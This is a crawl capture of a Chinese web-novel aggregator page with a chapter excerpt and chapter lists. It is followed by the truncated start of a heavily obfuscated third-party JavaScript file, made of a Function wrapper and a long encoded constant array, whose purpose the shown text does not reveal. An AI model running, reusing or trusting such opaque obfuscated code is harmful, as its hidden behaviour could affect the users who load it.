

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wukanshu.com/book/116847/
body_size: 5457
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">

  {

    "@context": "https://schema.org",

    "@type": "Book",

    "name": "两位少爷坚持联姻",

    "author": {"@type": "Person", "name": "湛平川阿德里"},

    "genre": "修真武侠",

    "url": "https://www.wukanshu.com/book/116847/"

  }

  </script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>两位少爷坚持联姻最新章节_两位少爷坚持联姻湛平川阿德里免费阅读_吾看书</title>
<meta name="keywords" content="两位少爷坚持联姻,湛平川阿德里,吾看书" />
<meta name="description" content="《两位少爷坚持联姻》由两位少爷坚持联姻创作，最新章节在线免费阅读,两位少爷坚持联姻小说全文番外_湛平川阿德里两位少爷坚持联姻,??
《两位少爷坚持联姻》作者：消失绿缇..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.wukanshu.com/book/116847/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.wukanshu.com/book/116847/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F116847%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="两位少爷坚持联姻"/>
<meta property="og:description" content="两位少爷坚持联姻小说全文番外_湛平川阿德里两位少爷坚持联姻,??
《两位少爷坚持联姻》作者：消失绿缇"/>
<meta property="og:image" content="/qs_html/img/116/116831/116831s.jpg"/>
<meta property="og:novel:category" content="修真武侠"/>
<meta property="og:novel:author" content="湛平川阿德里"/>
<meta property="og:novel:book_name" content="两位少爷坚持联姻"/>
<meta property="og:novel:read_url" content="https://www.wukanshu.com/read/116/116847/23713491.html"/>
<meta property="og:url" content="https://www.wukanshu.com/book/116847/"/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2025-04-02 19:06:25"/>
<meta property="og:novel:latest_chapter_name" content="第5章"/>
<meta property="og:novel:latest_chapter_url" content="https://www.wukanshu.com/read/116/116847/23713500.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">吾看书</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>吾看书</a> &gt; <a href="/book/116847/">两位少爷坚持联姻</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.wukanshu.com/book/116847/','116847');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/116847/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/116/116847/23713491.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>
<div style="padding: 12px 0; font-size: 14px; color: #666; border-bottom: 1px solid #f0f0f0; text-align: center;">
    <a href="https://api.trumpyun1.com" target="_blank" style="color: #009688; text-decoration: none;">
        <img 
            src="/qs_html/img/images.gif" 
            alt="" 
            style="display: block; width: 300px; height: auto; border: none; margin: 0 auto;"
        >
    </a>
</div>
		<div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/116/116831/116831s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>两位少爷坚持联姻</h2>
				<p class="p"><i>作者：<a href="/author/%E6%B9%9B%E5%B9%B3%E5%B7%9D%E9%98%BF%E5%BE%B7%E9%87%8C.html">湛平川阿德里</a></i><i>更新时间：2025-04-02 19:06:25</i></p>
				<p class="p2">    两位少爷坚持联姻小说全文番外_湛平川阿德里 两位少爷坚持联姻,??
    《两位少爷坚持联姻》作者：消失绿缇
  湛平川阿德里</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《两位少爷坚持联姻》第5章</div>
	    <div class="first_txt">    湛平川转回脸，似乎这才反应过来，面前这个让他差点禁不住诱惑的Omega是在等待惩罚。    然而下一秒，他就十分贴心地替厄迪夫原谅了自己与兰斯：“念在我们俩是初犯，这次算了，下不为例。”    厄迪夫：“......”    他眯起眼睛，拿不准这人到底是装傻还是真的胆大妄为。    班级里鸦雀无声，众人纷纷用怜悯的眼光看向湛平川，如果说兰斯废了腺体后还能有一息尚存，那这个人几乎是必死无疑。    原来这种长相的也能是炮灰。    兰斯打量着面前这一幕，丝毫不介意有傻逼与厄迪夫杠上。    他悄无声息撤回拨弄发丝的手，向远离矛盾中心的位置撤了一步。    谁料厄迪夫却突然转头，阴冷的目光逼视他，手中骨鞭扬起：“你敢！”    兰斯脚步刚动，脑后却冷风忽至，空气中响起刺耳的撕裂声，那柄骨鞭突然伸长数倍，仿佛长了眼睛，毒蛇一般朝兰斯的腺体咬去！    “啊！别！”    前排的男生惊叫一声，闭上了眼，他相信下一秒就会看到兰斯颈...湛平川阿德里</div>	
	    </div>
	<div class="info_dv3"><div class="title">《两位少爷坚持联姻》最新章节</div>
	    <ul class="section-list"><li><a href="/read/116/116847/23713500.html">第5章</a></li><li><a href="/read/116/116847/23713498.html">第4章</a></li><li><a href="/read/116/116847/23713495.html">第3章</a></li><li><a href="/read/116/116847/23713493.html">第2章</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《两位少爷坚持联姻》章节列表</div>
		<ul class="section-list"><li><a href="/read/116/116847/23713491.html">第1章</a></li><li><a href="/read/116/116847/23713493.html">第2章</a></li><li><a href="/read/116/116847/23713495.html">第3章</a></li><li><a href="/read/116/116847/23713498.html">第4章</a></li><li><a href="/read/116/116847/23713500.html">第5章</a></li></ul>
		<a href="/book/116847/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/143503/"><img src="/qs_html/img/143/143487/143487s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="寒门人杰" /></a></div><div class="phb_info"><h3><a href="/book/143503/" data-toggle="tooltip" data-placement="top" title="寒门人杰 / 千金寻一笑">寒门人杰</a></h3><p>本文（魂穿十特种兵十古代历史十朝中顶级大佬博弈十阳谋阴谋十单男主十单女主十非爽文，介意者勿入！）赵烈生于皇宫，乃大楚元帝第九子，但他实际上却是铁匠秦用之子！因元帝怀疑其非龙种，因此他与其母朱莲在宫中饱受欺负。最后赵烈被冻死京都北门外，却被二十一世纪的同名同姓的特种兵赵烈魂穿于身。从此赵烈凭借现代人的智慧，与朝中朝外......</p></div></div><div class="item_img"><div class="image"><a href="/book/70922/"><img src="/qs_html/img/70/70906/70906s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="触灵侦探事务所" /></a></div><div class="phb_info"><h3><a href="/book/70922/" data-toggle="tooltip" data-placement="top" title="触灵侦探事务所 / 岁三好">触灵侦探事务所</a></h3><p>触灵侦探事务所情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，触灵侦探事务所-岁三好-小说旗免费提供触灵侦探事务所最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/68223/"><img src="/qs_html/img/68/68207/68207s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="通天血路" /></a></div><div class="phb_info"><h3><a href="/book/68223/" data-toggle="tooltip" data-placement="top" title="通天血路 / 过路的书生">通天血路</a></h3><p>家族被灭，双亲在眼前被杀。自己被废！从此家无人，坟无名。然而天不亡他，一次跨界送功法重新得以修行。然而等他报了仇，走出这一界。却发现故事才刚刚开始。圣人三步、大圣九转、至圣九品、圣尊、圣王、入道境！大道本源、大道树。这都是他所不曾了解的东西……......</p></div></div><div class="item_img"><div class="image"><a href="/book/27144/"><img src="/qs_html/img/27/27128/27128s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="诡秘出马仙" /></a></div><div class="phb_info"><h3><a href="/book/27144/" data-toggle="tooltip" data-placement="top" title="诡秘出马仙 / 葵花岛主阿">诡秘出马仙</a></h3><p>爷爷说我是个身上带仙的。不料立堂当天卡了堂子，成为笑柄。一压就是十几年，说是机缘未到。大四那年我在墓园实习，这也打开了我的出马之路。极品仙家相继入我堂营，诡异之事也相继出现。灵气复苏，女鬼索命，黄皮子拜月，狐仙成亲，黑猫犯煞。看我一步一步如何驱鬼除魔，斩妖封神。...</p></div></div><div class="item_img"><div class="image"><a href="/book/3463/"><img src="/qs_html/img/3/3447/3447s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="五仙门" /></a></div><div class="phb_info"><h3><a href="/book/3463/" data-toggle="tooltip" data-placement="top" title="五仙门 / 看得两叁言">五仙门</a></h3><p>五仙门情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的武侠修真小说，五仙门-看得两叁言-小说旗免费提供五仙门最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/59069/"><img src="/qs_html/img/59/59053/59053s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="陈情令系列之" /></a></div><div class="phb_info"><h3><a href="/book/59069/" data-toggle="tooltip" data-placement="top" title="陈情令系列之 / 残缺的笑1005">陈情令系列之</a></h3><p>陈情令系列之情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，陈情令系列之-残缺的笑1005-小说旗免费提供陈情令系列之最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div>
	</div>

</div>


<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F116847%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}//清空shuqian DIV
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://js.37ksw.cc/gewrxc.js
body_size: 149454
content:
Function("EnAVYL","var Zl23gz,f2XLqD,mpF0KwY,rn8RkNT,JOnPsc,FzotDMh,OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,pac3lgJ,yxnlRM,QdSMMKm,ekyUxMX,Vb0XjW6,yBy5Le,VKd9GB,wEUv99Z,GE0c6eu,u6PUx6,gttOUnk,VxB4rSp,I5HA0O,xmvnAv,GOxX7e,Vj_tBbk,XjrMvS;const pw0Hvd=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x1,\"\\x61\",0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\x62\",\"\\x64\",\"\\x63\",0x9,0x7,\"\\u0065\",0xff,0xd,0xe,0xf,0x58,0x5b,0xab,0x91,0x78,0x478,0x80,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x47e,0x12,0x474,0xf2,0x38,0x71,0xb1,0x1fff,0x66,0x3c,0xc2,\"\\x69\",\"\\x67\",\"\\u0066\",0x67,0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x8c,0xc5,0x9b,0x6e,0x6f,0x70,0x7c,\"\\x68\",0x72,0x73,0x74,0x75,0x76,0x77,0x79,0x7a,0x7b,0x7d,0x7e,0x81,0x82,\"\\u0075\",0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,\"\\u006d\",0x8d,0x8e,0x8f,0x90,0x92,0x93,0x94,0x95,0x96,\"\\u006e\\u0074\",0x97,0x98,0x99,0x9a,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,\"\\u0079\",0xa6,0xa7,0xa8,0xa9,0xaa,0xac,0xad,\"\\u0036\",0xae,0xaf,0xb0,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,\"\\x35\",0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc3,\"\\u004c\",0xc4,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,\"\\x47\",0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,\"\\u0049\",0xf0,0xf1,0xf3,0xf4,0xf5,0x39,0xf6,0xf7,\"\\x32\",0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x5,0x3d,0x113,0x22,0x46,0x114,0x61,0x115,0xb,0x29,0x116,0x117,\"\\u005a\",0x5a,0x118,0x3a,void 0x0,!0x0,!0x1,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x2f,0x21,0x15,0x2d,0x125,0x126,0x127,0x128,0x129,0xa,0x12a,0x12b,0x36,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x3e,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,\"\\u0057\",0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x40,0x148,0x149,0x14a,0x14b,0x14c,\"\\u0058\",0x14d,\"\\x72\",0x14e,0x14f,0x150,0x151,0x152,0x53,0x153,0x154,0x155,0x156,0x5f,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,\"\\x3f\",0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x23,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,\"\\x74\",0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,\"\\u007c\",0x181,0x182,0x183,0x184,0x185,\"\\u0073\",0x186,0x187,0x188,0x1a,0x189,0x18a,0x18b,0x18c,\"\\x51\",0x18d,0x18e,0x18f,0x200,0x190,0x49,0x31,0x191,0x192,0x193,0x194,\"\\u0031\",0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x4b,0x1a1,0x1a2,\"\\x78\",0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x44,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x64,0x1b2,\"\\x37\",0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x47,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,\"\\x70\",0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x65,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,\"\\x30\",0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x26,0x28,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x42,0x2000000,0x1f5,0x4000000,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x1e,0x201,0x202,0x203,0x204,0x205,0x206,0x52,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x17,0x226,0x227,0x228,0x229,\"\\u0032\\u0064\",0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,\"\\x78\\x74\",0x231,0x232,0x233,0x234,0x235,0x43,0x236,0x237,0x238,0x239,0x23a,0x23b,\"\\u0059\",0x23c,0x23d,0x23e,0x23f,\"\\u006a\",0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x56,0x16,0x55,0x247,0x248,0x32,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x2e,0x252,0x253,0x254,0x57,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,\"\\u005f\",0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,\"\\x29\",0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x2b,0x1c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,\"\\x4a\",0x297,0x298,0x299,0x29a,0x29b,0x2c,0x4a,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x33,0x2a3,0x2a4,0x2a5,0x41,0x3ff,0x2a6,0x2a7,0x18,0x19,0x11,0x13,0x27,0xffff,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x3e8,0x2cd,0x2ce,\"\\x3d\",0x2cf,\"\\u002f\",0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2ea,0x2eb,0x2ec,0x2ed,0x2ee,0x1d,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f4,0x36363636,0x5c5c5c5c,0x2f5,0x2f6,0x2f7,0x2f8,0x2f9,0x2fa,0x2fb,0x2fc,0x2fd,0x2fe,0x2ff,0x300,0x301,0x302,0x303,0xd800,0xdbff,0xdc00,0xdfff,0x10000,0x304,0x7ff,0x1fffff,0x305,0x428a2f98,0x71374491,0x4a3f0431,0x164a245b,0x3956c25b,0x59f111f1,0x6dc07d5c,0x54e3a12b,0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x7f214e02,0x6423f959,0x3e640e8c,0x1b64963f,0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x67c1aeae,0x57ce3993,0x4ffcd838,0x40a68039,0x391ff40d,0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x7e3d36d2,0x6d8dd37b,0x5d40175f,0x57e599b5,0x3db47490,0x3893ae5d,0x2e6d17e7,0x2966f9dc,0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x7b3787ec,0x7338fdf8,0x6f410006,0x5baf9315,0x41065c09,0x398e870e,0x6a09e667,0x4498517b,0x3c6ef372,0x5ab00ac6,0x510e527f,0x64fa9774,0x1f83d9ab,0x5be0cd19,0x306,0x307,0x308,0x309,\"\\x71\",0x30a,0x30b,0x30c,0x30d,0x30e,0x60,0x30f,0x310,0x311,\"\\u0036\\u0034\",0x312,0x313,0x314,0x315,0x316,\"\\x2e\",0x317,0x318,0x319,0x31a,0x31b,0x31c,0x31d,0x31e,0x31f,0x320,0x321,0x322,0x323,0x324,0x325,0x326,0x327,0x328,0x14,0x329,0x32a,0x32b,0x32c,0x32d,0x32e,0x32f,0x330,0x331,0x332,0x333,0x334,0x335,0x336,0x337,\"\\u0077\",0x338,0x339,0x33a,0x33b,0x33c,0x33d,0x33e,0x33f,0x340,\"\\x7a\",0x341,0x342,0x343,0x344,0x345,\"\\u006e\",0x346,0x347,\"\\x6e\\x67\",0x348,0x349,0x34a,0x34b,0x34c,0x34d,0x34e,0xe42,0x34f,0x350,0x351,0x352,0x353,0x354,0x355,0x356,0x357,0x358,\"\\x72\\x74\",0x359,0x35a,0x35b,0x35c,0x35d,0x35e,0x35f,0x360,0x361,0x362,0x363,0x364,0x365,0x366,0x24,0x367,0x368,0x369,0x36a,0x36b,0x36c,0x36d,0x36e,\"\\u003b\",0x36f,\"\\x20\",0x370,0x371,0x372,0x373,0x374,0x375,0x376,0x377,0x378,0x379,0x37a,0x37b,0x37c,0x37d,0x37e,0x37f,0x380,0x381,0x382,0x383,0x384,0x385,0x386,0x387,0x388,0x389,0x38a,0x38b,0x38c,0x38d,0x38e,0x38f,0x51,0x390,0x391,0x392,0x393,0x394,0x395,0x396,0x397,0x398,0x399,0x39a,0x39b,0x39c,0x39d,0x39e,0x39f,0x3a0,0x3a1,0x3a2,0x3a3,0x3a4,0x3a5,0x3a6,0x3a7,0x3a8,\"\\u006f\\u006e\",0x3a9,0x3aa,0x3ab,0x3ac,0x3ad,0x3ae,0x3af,0x3b0,0x3b1,0x3b2,0x3b3,0x3b4,0x3b5,0x3b6,\"\\x41\",0x3b7,0x3b8,0x3b9,0x3ba,0x3bb,0x3bc,0x3bd,0x3be,0x3bf,0x3c0,0x3c1,0x3c2,0x3c3,0x3c4,0x3c5,0x3c6,0x3c7,0x3c8,0x3c9,0x3ca,0x3cb,0x3cc,0x3cd,0x3ce,0x3cf,0x3d0,0x3d1,\"\\x65\\x72\",0x3d2,\"\\x33\",0x3d3,0x3d4,0x3d5,0x3d6,0x3d7,0x3d8,0x3d9,0x3da,0x3db,0x3dc,0x3dd,0x3de,0x3df,0x3e0,0x3e1,0x3e2,0x3e3,0x3e4,\"\\x50\\x5f\",0x3e5,0x3e6,0x3e7,\"\\u004e\",\"\\x42\",0x3e9,0x3ea,0x3eb,0x3ec,0x3ed,0x3ee,\"\\x4f\\x53\",0x3ef,0x3f0,0x3f1,0x3f2,0x3f3,0x3f4,0x3f5,0x3f6,0x3f7,0x3f8,0x3f9,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x400,0x401,0x402,0x403,0x404,0x405,\"\\u0026\",0x406,0x407,0x408,0x409,0x40a,0x40b,0x40c,0x40d,0x40e,0x40f,0x410,0x411,0x412,0x413,0x414,\"\\u0055\",0x415,0x416,0x417,0x418,0x419,0x41a,0x41b,0x41c,0x41d,0x41e,0x41f,0x420,0x421,0x422,0x423,0x424,0x425,0x426,0x427,0x428,0x429,0x42a,0x42b,0x42c,0x42d,0x42e,0x42f,0x430,\"\\x6f\",0x431,0x432,0x433,0x434,0x435,0x436,0x437,0x438,0x439,0x43a,0x43b,0x43c,0x43d,0x43e,0x43f,0x440,0x441,0x442,0x443,0x444,0x445,0x446,0x447,0x448,0x449,0x44a,0x44b,0x44c,0x44d,0x44e,0x44f,0x450,0x451,0x452,0.5,0x453,0x454,0x455,0x456,0x457,0x458,0x459,0x45a,0x45b,0x45c,0x45d,0x45e,0x45f,0x460,0x461,0x462,0x463,0x464,0x465,0x466,0x467,0x468,0x469,0x46a,0x46b,0x46c,0x46d,0x46e,0x46f,0x470,0x471,0x472,0x473,0x475,0x476,0x477,0x479,0x47a,0x47b,0x47c,0x47d,0x47f,0x480,0x481,0x482,0x483,0x484,0x487,0x488,0x49a,\"\\x63\\x74\",0x4a8,0x4ab,0x4c9,0x44aa200,0x4d2,0x4d3,0x4d4,0x4d5,0x4d6,0x4d7,0x4b9,\"\\x45\",0x4dd,0x4